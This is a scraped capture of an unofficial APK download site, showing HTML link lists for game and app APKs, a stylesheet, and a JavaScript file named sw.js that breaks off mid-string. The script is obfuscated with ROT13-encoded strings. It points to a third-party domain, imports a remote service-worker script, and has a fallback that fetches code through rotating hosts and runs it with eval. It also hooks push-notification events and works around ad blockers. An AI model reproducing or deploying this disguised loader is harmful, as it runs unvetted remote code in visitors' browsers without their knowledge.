			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/83VgJpfFEpw4gZqbhRjkE8qRdp3nENY5xmJnafXefuq63XvdjnTAsng0t50v3zOeXA&#x3D;s120" alt="img-Free Fire Illuminate" height="30"
				width="30"> Free Fire Illuminate -  <span class="badge shadow badge-success">1.70.0</span>
		</a>  <a title="Free Fire Cobra" href="/game/free-fire-cobra" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/p5p3XOkGw84KJM1c_SZpu-aJUgHLM82MkMQ2ZvVzFyMwQsb0wePF_fLsJEDtEltQ5PA&#x3D;s120-rw" alt="img-Free Fire Cobra" height="30"
				width="30"> Free Fire Cobra -  <span class="badge shadow badge-success">1.59.1</span>
		</a>  <a title="GrandTheftAuto San Andreas" href="/game/grandtheftauto-san-andreas" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/XRlCpj22PFJuFK43QcE3u5RxmoNUed7YO_zG-6F1PCqjrBIIURbTBDvTgLVVIk5pNeY&#x3D;s120-rw" alt="img-GrandTheftAuto San Andreas" height="30"
				width="30"> GrandTheftAuto San Andreas -  <span class="badge shadow badge-success">1.08</span>
		</a>  <a title="PUBG MOBILE LITE" href="/game/pubg-mobile-lite" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://lh3.googleusercontent.com/rx0ZCsJKclk51Am-NRHOgCgcOpQu5qoWxMsRiRxZpA425wXpMgiQ_RdjfyD6OcQ2RUcS&#x3D;s180" alt="img-PUBG MOBILE LITE" height="30"
				width="30"> PUBG MOBILE LITE -  <span class="badge shadow badge-success">0.20.0</span>
		</a>  <a title="Free Fire MAX" href="/game/free-fire-max" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/Kd1jRO2Lg5bNQqUtCycQiBzGaj-Tjdu9Yy2GdIDq5Qw5J6O7AzflkTnSlPvPIQoJY7U&#x3D;s120-rw" alt="img-Free Fire MAX" height="30"
				width="30"> Free Fire MAX - OB33 <span class="badge shadow badge-success">2.81.0</span>
		</a>  <a title="PUBG India" href="/game/pubg-india" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://lh3.googleusercontent.com/pw/ACtC-3cobRQiDaW1gCjcBjFI3YR7oeoW6chuKux2hrdlvd8-sHPNNYNSe7-0Yf1QOREbhCWCI359rwoj8pjajwB_GGPRbnVg4X6pEk_sMFo-tOIcTMEnjBU7tpQm_IbjS7LFEaoBMxodr4V5iRyepyJqwsol&#x3D;s160-no" alt="img-PUBG India" height="30"
				width="30"> PUBG India -  <span class="badge shadow badge-success">1.0</span>
		</a>  <a title="PUBG Kr" href="/game/pubg-kr" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://image.winudf.com/v2/image1/Y29tLnB1Ymcua3Jtb2JpbGVfaWNvbl8xNTk5NTU1NDQyXzA0MQ/icon.png?w&#x3D;150&amp;fakeurl&#x3D;1" alt="img-PUBG Kr" height="30"
				width="30"> PUBG Kr - Korean +OBB <span class="badge shadow badge-success">Version 1.0</span>
		</a>  <a title="Among Us Beta" href="/game/among-us-beta" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/VHB9bVB8cTcnqwnu0nJqKYbiutRclnbGxTpwnayKB4vMxZj8pk1220Rg-6oQ68DwAkqO&#x3D;s120-rw" alt="img-Among Us Beta" height="30"
				width="30"> Among Us Beta -  <span class="badge shadow badge-success">2020.10.30</span>
		</a>  <a title="Raji" href="/game/raji" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://m.gjcdn.net/user-avatar/200/2653468-ekftvihx-v4.webp" alt="img-Raji" height="30"
				width="30"> Raji - AN ANCIENT EPIC <span class="badge shadow badge-success">1.0</span>
		</a> 
	</div>
</div>
		</div>
	</div>
	<div class="container-fluid bg-dark">
	<div class="container">
		<div class="row">
			<div class="col">
				<span class="text-white rounded p-2">Popular Apps</span>
				<div class="list-group">
					 <a title="FAUG APK" href="/app/faug" class="p-2">FAUG APK</a>
 <a title="Game Turbo APK" href="/app/game-turbo" class="p-2">Game Turbo APK</a>
 <a title="Technewztop APK" href="/app/technewztop" class="p-2">Technewztop APK</a>
 <a title="ZAO APK" href="/app/zao" class="p-2">ZAO APK</a>
 <a title="CGMix.Net APK" href="/app/cgmix" class="p-2">CGMix.Net APK</a>
 <a title="Pikashow iOS17 APK" href="/app/pikashow-ios-17" class="p-2">Pikashow iOS17 APK</a>
 <a title="Pikashow Alternatives APK" href="/app/pikashow-alternatives" class="p-2">Pikashow Alternatives APK</a>
 <a title="IPL 2023 TV APK" href="/app/ipl-2023-tv" class="p-2">IPL 2023 TV APK</a>
 <a title="ZAO English APK" href="/app/zao-english" class="p-2">ZAO English APK</a>
 <a title="ExpertDth com APK" href="/app/expertdth-com" class="p-2">ExpertDth com APK</a>
				</div>
			</div>
			<div class="col">
				<span class="text-white rounded p-2">Latest Apps</span>
				<div class="list-group">
					 <a title="Demumu APK" href="/app/demumu" class="p-2">Demumu APK</a>  <a title="HeadSensi V2 APK" href="/app/headsensi-v2" class="p-2">HeadSensi V2 APK</a>  <a title="Amazon Price Tracker India APK" href="/app/amazon-price-tracker-india" class="p-2">Amazon Price Tracker India APK</a>  <a title="Princess Girl Hair Beauty Salon APK" href="/app/princess-girl-hair-beauty-salon" class="p-2">Princess Girl Hair Beauty Salon APK</a>  <a title="Cricy APK" href="/app/cricy" class="p-2">Cricy APK</a>  <a title="Fry’s APK" href="/app/fry’s" class="p-2">Fry’s APK</a>  <a title="Brawl Stars APK" href="/app/brawl-stars" class="p-2">Brawl Stars APK</a>  <a title="Beeper Mini APK" href="/app/beeper-mini" class="p-2">Beeper Mini APK</a>  <a title="HoneyGain APK" href="/app/honeygain" class="p-2">HoneyGain APK</a>  <a title="Aavot APK" href="/app/aavot" class="p-2">Aavot APK</a>  <a title="Microsoft Copilot APK" href="/app/microsoft-copilot" class="p-2">Microsoft Copilot APK</a>  <a title="Mindvalley APK" href="/app/mindvalley" class="p-2">Mindvalley APK</a> 
				</div>
			</div>
			<div class="col">
				<span class="text-white rounded  p-2">Best Games</span>
				<div class="list-group">
					 <a title="FAU-G Game APK" href="/game/fau-g" class="p-2">FAU-G Game APK</a>  <a title="Free Fire Illuminate APK" href="/game/free-fire-illuminate" class="p-2">Free Fire Illuminate APK</a>  <a title="Free Fire Cobra APK" href="/game/free-fire-cobra" class="p-2">Free Fire Cobra APK</a>  <a title="GrandTheftAuto San Andreas APK" href="/game/grandtheftauto-san-andreas" class="p-2">GrandTheftAuto San Andreas APK</a>  <a title="PUBG MOBILE LITE APK" href="/game/pubg-mobile-lite" class="p-2">PUBG MOBILE LITE APK</a>  <a title="Free Fire MAX APK" href="/game/free-fire-max" class="p-2">Free Fire MAX APK</a>  <a title="PUBG India APK" href="/game/pubg-india" class="p-2">PUBG India APK</a>  <a title="PUBG Kr APK" href="/game/pubg-kr" class="p-2">PUBG Kr APK</a>  <a title="Among Us Beta APK" href="/game/among-us-beta" class="p-2">Among Us Beta APK</a>  <a title="Raji APK" href="/game/raji" class="p-2">Raji APK</a> 
				</div>
			</div>
			<div class="col">
				<span class="text-white rounded  p-2">New Apps</span>
				<div class="list-group">
					 <a title="Demumu APK" href="/app/demumu" class="p-2">Demumu APK</a>
 <a title="HeadSensi V2 APK" href="/app/headsensi-v2" class="p-2">HeadSensi V2 APK</a>
 <a title="Amazon Price Tracker India APK" href="/app/amazon-price-tracker-india" class="p-2">Amazon Price Tracker India APK</a>
 <a title="Princess Girl Hair Beauty Salon APK" href="/app/princess-girl-hair-beauty-salon" class="p-2">Princess Girl Hair Beauty Salon APK</a>
 <a title="Cricy APK" href="/app/cricy" class="p-2">Cricy APK</a>
 <a title="Fry’s APK" href="/app/fry’s" class="p-2">Fry’s APK</a>
 <a title="YMusic APK" href="/app/ymusic" class="p-2">YMusic APK</a>
 <a title="Brawl Stars APK" href="/app/brawl-stars" class="p-2">Brawl Stars APK</a>
 <a title="ChargePoint APK" href="/app/chargepoint" class="p-2">ChargePoint APK</a>
 <a title="Virtual Bom V5 APK" href="/app/virtual-bom-v5" class="p-2">Virtual Bom V5 APK</a>
				</div>
			</div>
		</div>
	</div>
</div>
	<div class="container-fluid bg-dark">
	<div class="row">
		<div class="col-xs-12 col-sm-12 col-md-12 mt-2 mt-sm-5">
			<div class="text-center text-white">
				<a href="/privacy-policy" title="Privacy Policy">Privacy Policy</a> | <a href="/about"
					title="About us">About</a> |
				<a href="/contact-us" title="Contact us">Support</a> | <a href="/dmca" title="DMCA Disclaimer">DMCA</a>
				<br>
			</div>
			<br>
			<div class="text-center text-white">&copy; 2024 WapSoft.Net All rights reserved.
				<br>WapSoft.Net is not affiliated with Google, Android in any way. Android is a trademark of Google Inc.
			</div>
		</div>
	</div>
</div>
<script src="/cjs/jquery.min.js" type="0acb6b5339f6e1b4aadb5fd0-text/javascript"></script>
<script src="/js/sw.js" type="0acb6b5339f6e1b4aadb5fd0-text/javascript"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8FP6B831CP" type="0acb6b5339f6e1b4aadb5fd0-text/javascript"></script>
<script type="0acb6b5339f6e1b4aadb5fd0-text/javascript">
	window.dataLayer = window.dataLayer || [];
	function gtag() {dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-37L6MCMKKY');
</script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="0acb6b5339f6e1b4aadb5fd0-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"88301c0f63fe43e38058ee50db250717","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://wapsoft.net/css/content.css
body_size: 2837
content:
*,::after,::before{box-sizing:border-box}article,nav{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,segoe ui,Roboto,helvetica neue,Arial,sans-serif,apple color emoji,segoe ui emoji,segoe ui symbol;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}h1{font-size:20px}h2{font-size:18px}h3{font-size:16px}h1,h2{margin-top:0;margin-bottom:.5rem;font-family:inherit;line-height:1.2;color:inherit}p{margin-top:0;margin-bottom:1rem}ol,ul{margin-top:0;margin-bottom:1rem}b{font-weight:bolder}a{color:#007bff;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#0056b3;text-decoration:underline}img{vertical-align:middle;border-style:none}svg:not(:root){overflow:hidden;vertical-align:middle}input{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}input{overflow:visible}[type=submit],html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner{padding:0;border-style:none}.img-fluid{max-width:100%;height:auto}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.col,.col-12,.col-4,.col-md-12,.col-md-2,.col-md-9,.col-sm-12,.col-sm-3,.col-sm-6{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}@media (min-width:576px){.col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:768px){.col-md-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-md-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}.btn{font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:focus,.btn:hover{text-decoration:none}.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.btn:disabled{opacity:.65}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-info{color:#17a2b8;background-color:transparent;background-image:none;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.collapse:not(.show){display:none}.navbar{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}.navbar-brand{display:inline-block;margin-right:1rem;font-size:1.25rem;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.breadcrumb{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#6c757d}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem}.badge:empty{display:none}.badge-success{color:#fff;background-color:#28a745}.list-group{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#000;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{color:#000;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.list-group-item:focus,.list-group-item:hover{z-index:1;text-decoration:none}.list-group-item:disabled{color:#6c757d;background-color:#fff}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-flush:last-child .list-group-item:last-child{border-bottom:0}.bg-danger{background-color:#000!important}.bg-dark{background-color:#000!important}.bg-white{background-color:#fff!important}.rounded{border-radius:.25rem!important}.d-flex{display:-ms-flexbox!important;display:flex!important}.flex-row{-ms-flex-direction:row!important;flex-direction:row!important}.justify-content-center{-ms-flex-pack:center!important;justify-content:center!important}.mt-2{margin-top:.5rem!important}.p-2{padding:.5rem!important}@media (min-width:576px){.mt-sm-5{margin-top:3rem!important}}.text-center{text-align:center!important}.text-white{color:#fff!important}.text-success{color:#28a745!important}@media print{*,::after,::before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}img{page-break-inside:avoid}h2,p{orphans:3;widows:3}h2{page-break-after:avoid}body{min-width:992px!important}.container{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #000}}.appcard:hover,.applist,a,a:active,a:hover,a:link,a:visited{text-decoration:none}body{background:#eaeaea}a{color:#007bff}@media screen and (max-width:767px){body{font-size:14px}.btn{font-size:10px;display:block;text-overflow:ellipsis}}@media (min-width:768px) and (max-width:991px){.btn,body{font-size:12px}.btn{display:block;text-overflow:ellipsis}}@media (min-width:992px) and (max-width:1199px){.btn,body{font-size:14px}.btn{display:block;text-overflow:ellipsis}}@media screen and (min-width:1200px){.btn,body{font-size:14px}.btn{display:block;text-overflow:ellipsis}}.breadcrumb a{color:#fff112}.breadcrumb-item.active{color:#fff}.name{white-space:normal;word-break:break-word!important;padding-top:2px;height:35px;line-height:15px;color:red;overflow:hidden;text-overflow:hidden;display:-webkit-box;display:-moz-box;display:box;-webkit-line-clamp:2;-moz-line-clamp:2;-line-clamp:2;-webkit-box-orient:vertical;font-size:12px;font-weight:700}.appcard{display:-ms-flexbox;height:120px;width:120px;-ms-flex-direction:column;flex-direction:column;min-width:0;position:relative}.search{width:100%;margin:0 auto;border:2px solid #000;overflow:auto;border-radius:5px}.search input[type=text]{border:0;width:65%;padding:10px}.search input[type=text]:focus{outline:0}.search input[type=submit]{border:0;background:#000;color:#fff;float:right;padding:10px;border-radius-top-right:5px;border-radius-bottom-right:5px;cursor:pointer;height:100%}.d-flex svg{position:relative-left;margin-left:4px;z-index:2}.appcard:hover,.applist,a,a:active,a:hover,a:link,a:visited{text-decoration:none}body{background:#eaeaea}a{color:#007bff}@media screen and (max-width:767px){body{font-size:14px}.btn{font-size:12px;display:block;text-overflow:ellipsis}}@media (min-width:768px) and (max-width:991px){.btn,body{font-size:12px}.btn{display:block;text-overflow:ellipsis}}@media (min-width:992px) and (max-width:1199px){.btn,body{font-size:14px}.btn{display:block;text-overflow:ellipsis}}@media screen and (min-width:1200px){.btn,body{font-size:14px}.btn{display:block;text-overflow:ellipsis}}.nav a{color:#f6f399}.breadcrumb a{color:#fff112}.breadcrumb-item.active{color:#fff}@media (max-width:768px){.navbar-collapse{position:absolute;top:54px;left:0;padding-left:15px;padding-right:15px;padding-bottom:15px;width:100%;z-index:1}}.name{white-space:normal;word-break:break-all;margin-top:1px;height:35px;line-height:15px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;display:-moz-box;display:box;-webkit-line-clamp:2;-moz-line-clamp:2;-line-clamp:2;-webkit-box-orient:vertical}.appcard{display:-ms-flexbox;height:120px;width:120px;-ms-flex-direction:column;flex-direction:column;min-width:0;position:relative}.search{width:100%;margin:0 auto;border:2px solid #000;overflow:auto;border-radius:5px}.search input[type=text]{border:0;width:65%;padding:10px}.search input[type=text]:focus{outline:0}.search input[type=submit]{border:0;background:#000;color:#fff;float:right;padding:10px;border-radius-top-right:5px;border-radius-bottom-right:5px;cursor:pointer;height:100%}.d-flex svg{position:relative-left;margin-left:4px;z-index:2}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}@media only screen and (max-width:767px){#slide-navbar-collapse{position:fixed;top:0;left:15px;z-index:99;width:280px;height:100%;background-color:#fff;overflow:auto}.menu-overlay{display:none;background-color:#000;bottom:0;left:0;opacity:.5;position:fixed;right:0;top:0;z-index:49}}@media print{*{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}.navbar{display:none}}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body{line-height:1.42857143;color:#333;background-color:#fff}button,input{margin:0;font:inherit;color:inherit}button{overflow:visible}button{text-transform:none}button{-webkit-appearance:button;cursor:pointer}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}button,input{font-family:inherit;font-size:inherit;line-height:inherit}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.btn:active:focus,.btn:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.collapse{display:none}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.navbar{position:relative;min-height:50px;margin-bottom:20px}@media (min-width:768px){.navbar{border-radius:1px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-collapse{display:none}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header{margin-right:0;margin-left:0}}.navbar-brand{height:50px;position:absolute;left:50%;transform:translateX(-50%);padding:5px;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}@media (min-width:768px){.navbar>.container-fluid .navbar-brand{margin-left:0;margin-top:-15px;padding:0;height:0;float:center}}.navbar-toggle{position:relative;float:left;padding:9px 10px;margin-top:8px;margin-left:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (min-width:768px){.navbar-nav{display:none}}@media (min-width:768px){.navbar-right{display:none}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#fff}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse{border-color:#e7e7e7}.container-fluid:after,.container-fluid:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before{display:table;content:" "}.container-fluid:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after{clear:both}#_atssh{width:1px!important;height:1px!important;border:0!important}.ads300{height:310px!important}.ads100{height:100px;max-height:150px!important}

--- FILE ---
content_type: application/javascript
request_url: https://wapsoft.net/js/sw.js
body_size: 1861
content:
(function(O){!function(e){var t=O.Z();function n(r){if(t[r])return t[r][O.i];var i=t[r]=O.Z(O.B,r,O.w,!O.X,O.i,O.Z());return e[r][O.z](i[O.i],i,i[O.i],n),i[O.w]=!O.N,i[O.i]}n[O.y]=e,n[O.g]=t,n[O.K]=function(e,t,r){n[O.h](e,t)||Object[O.b](e,t,O.Z(O.GO,!O.N,O.RO,r))},n[O.G]=function(e){O.HO!=typeof Symbol&&Symbol[O.hO]&&Object[O.b](e,Symbol[O.hO],O.Z(O.p,O.cO)),Object[O.b](e,O.U,O.Z(O.p,!O.N))},n[O.R]=function(e,t){if(O.X&t&&(e=n(e)),O.v&t)return e;if(O.P&t&&O.t==typeof e&&e&&e[O.U])return e;var r=Object[O.r](O.q);if(n[O.G](r),Object[O.b](r,O.C,O.Z(O.GO,!O.N,O.p,e)),O.d&t&&O.oO!=typeof e)for(var i in e)n[O.K](r,i,function(t){return e[t]}[O.fO](O.q,i));return r},n[O.H]=function(e){var t=e&&e[O.U]?function(){return e[O.C]}:function(){return e};return n[O.K](t,O.OO,t),t},n[O.h]=function(e,t){return Object[O.FO][O.a][O.z](e,t)},n[O.e]=O.F,n(n[O.m]=O.o)}(O.Z(O.o,function(module,exports,__webpack_require__){O.f;var _antiadblock=__webpack_require__(O.O);self[O.c]=O.Z(O.S,7663755,O.V,"atshroomisha.com",O.l,!O.N),self[O.D]=O.F;var DEFAULT_URL=[O.Y,O.j][O.A](self[O.c][O.V]),STORE_EVENTS=[O.T,O.u,O.M,O.L,O.n,O.E],url;try{if(url=atob(location[O.DO][O.x](O.X)),!url)throw O.q}catch(e){url=DEFAULT_URL}try{importScripts(url)}catch(ignore){var events=O.Z(),listeners=O.Z(),realAddEventListener=self[O.yO][O.fO](self);STORE_EVENTS[O.ZO](function(e){self[O.yO](e,function(t){events[e]||(events[e]=[]),events[e][O.M](t),listeners[e]&&listeners[e][O.ZO](function(e){try{e(t)}catch(e){}})})}),self[O.yO]=function(e,t){if(-O.X===STORE_EVENTS[O.qO](e))return realAddEventListener(e,t);listeners[e]||(listeners[e]=[]),listeners[e][O.M](t),events[e]&&events[e][O.ZO](function(e){try{t(e)}catch(e){}})},(O.N,_antiadblock[O.I])(url,O.Z())[O.gO](function(e){return e[O.UO]()})[O.gO](function(code){return eval(code)})}},O.O,function(e,t,n){O.f;Object[O.b](t,O.U,O.Z(O.p,!O.N)),t[O.Q]=function(e){return new Promise(function(t,n){r(O.BO)[O.gO](function(r){var i=r[O.tO]([O.lO],O.rO)[O.xO](O.lO)[O.WO](O.Z(O.V,e,O.dO,new Date()[O.CO]()));i[O.yO](O.EO,t),i[O.yO](O.nO,n)})})},t[O.I]=async function(e,t){var n=await new Promise(function(e,t){r(O.BO)[O.gO](function(n){var r=n[O.tO]([O.lO],O.rO)[O.xO](O.lO)[O.PO]();r[O.yO](O.nO,t),r[O.yO](O.EO,function(){return e(r[O.XO][O.oF](function(e){return e[O.V]}))})})}),o=!O.N,a=!O.X,s=void O.N;try{for(var c,u=n[Symbol[O.QO]]();!(o=(c=u[O.IO]())[O.uO]);o=!O.N){var d=c[O.p];try{return await fetch(O.Y+d+O.s+i(),O.Z(O.YO,t[O.YO]||O.RO,O.jO,O.pO,O.sO,t[O.sO],O.vO,O.Z(O.kO,btoa(e))))}catch(e){}}}catch(e){a=!O.N,s=e}finally{try{!o&&u[O.JO]&&u[O.JO]()}finally{if(a)throw s}}throw new Error(O.eO)},t[O.J]=async function(e){try{var t=await fetch(e[O.qO](O.SO)>-O.X?e:O.Y+e);return!O.X===(await t[O.bO]())[O.TO]}catch(e){return!O.X}};function r(e){return new Promise(function(t,n){var r=indexedDB[O.MO](e,O.X);r[O.yO](O.LO,function(){r[O.XO][O.VO](O.lO,O.Z(O.aO,O.V))}),r[O.yO](O.nO,n),r[O.yO](O.EO,function(){return t(r[O.XO])})})}function i(){var e=arguments[O.iO]>O.N&&void O.N!==arguments[O.N]?arguments[O.N]:O.N,t=e<O.W&&Math[O.mO]()>O.k,n=Math[O.mO]()[O.zO](O.wO)[O.x](O.d,O.KO+parseInt(O.AO*Math[O.mO](),O.NO));return n+(t?O.s+i(e+O.X):O.F)}}))}([['o',111],['O',17],['F',''],['f','hfr fgevpg'],['Z',function(){const obj={};const args=[].slice.call(arguments);for(let i=0;i<args.length-1;i+=2){obj[args[i]]=args[i+1]}return obj}],['y','z'],['g','p'],['K','q'],['G','e'],['R','g'],['H','a'],['h','b'],['e','c'],['i','rkcbegf'],['m','f'],['z','pnyy'],['w','y'],['N',0],['c','bcgvbaf'],['D','ynel'],['A','wbva'],['T','vafgnyy'],['u','npgvingr'],['M','chfu'],['L','abgvsvpngvbapyvpx'],['n','abgvsvpngvbapybfr'],['E','chfufhofpevcgvbapunatr'],['q',null],['b','qrsvarCebcregl'],['U','__rfZbqhyr'],['Q','nqqQbznva'],['I','hygensrgpu'],['J','grfgCvatQbznva'],['B','v'],['S','mbarVq'],['V','qbznva'],['l','erfhofpevorBaVafgnyy'],['X',1],['Y','uggcf://'],['j','/csr/pheerag/freivpr-jbexre.zva.wf?e=fj&i=2'],['p','inyhr'],['s','/'],['v',8],['a','unfBjaCebcregl'],['W',7],['k',.3],['x','fyvpr'],['d',2],['P',4],['t','bowrpg'],['r','perngr'],['C','qrsnhyg'],['oO','fgevat'],['OO','n'],['FO','cebgbglcr'],['fO','ovaq'],['ZO','sbeRnpu'],['yO','nqqRiragYvfgrare'],['gO','gura'],['KO',3],['GO','rahzrenoyr'],['RO','trg'],['HO','haqrsvarq'],['hO','gbFgevatGnt'],['eO','NNO Erdhrfg 